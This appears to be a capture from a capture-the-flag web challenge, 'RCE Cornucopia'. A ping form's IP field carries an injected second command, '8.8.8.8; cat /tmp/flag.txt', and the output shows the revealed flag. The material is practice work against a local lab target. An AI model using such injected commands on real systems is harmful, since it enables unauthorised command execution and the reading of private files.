 RCE Cornucopia
127.0.0.1:8081/index.php?ip=8.8.8.8; cat /tmp/flag.txt&submit=Ping!
Search
Challenge 1
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=37 time=28.3 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 28.348/28.348/28.348/0.000 ms
flag{IWasGonnaTellATimeTravellingJokeButYouDidn'tLikeIt}
source: https://www.reddit.com/r/oneliners/comments
/6vxm5x
/i_was_gonna_tell_a_time_travelling_joke_but_you/